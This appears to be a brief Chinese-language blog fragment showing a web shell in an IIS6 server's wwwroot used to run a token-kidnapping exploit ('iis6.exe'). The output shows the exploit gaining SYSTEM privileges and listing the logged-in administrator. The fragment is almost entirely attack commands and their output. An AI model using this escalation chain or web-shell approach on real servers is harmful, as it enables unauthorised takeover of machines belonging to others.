 shell路径：C:\Inetpub\wwwroot\cmd.exe wscript.shell
c:\inetpub\wwwroot\iis6.exe "query user" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 752 iis6.exe
[process walking]: 1680 cmd.exe
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696
[Try 1 time...]
管理员没有注销登陆
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: query user
[+]Done, command should have ran as SYSTEM!
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 0 运行中 . 2016-6-17 18:35
隐
藏
显
示
www.reber-9.com